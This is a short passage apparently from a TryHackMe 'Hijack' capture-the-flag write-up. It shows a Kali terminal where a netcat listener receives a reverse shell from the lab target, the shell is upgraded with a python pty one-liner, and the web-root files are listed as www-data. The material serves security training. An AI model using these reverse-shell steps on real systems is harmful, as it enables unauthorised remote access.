 Adminis
Service
┌──(root㉿kali)-[/home/kali/tryhackme/hijack]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.18.0.245] from (UNKNOWN) [10.10.76.229] 59356
/bin/bash
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@Hijack:/var/www/html$ ls
ls
administration.php  index.php  logout.php  service_status.sh  style.css
config.php          login.php  navbar.php  signup.php
www-data@Hijack:/var/www/html$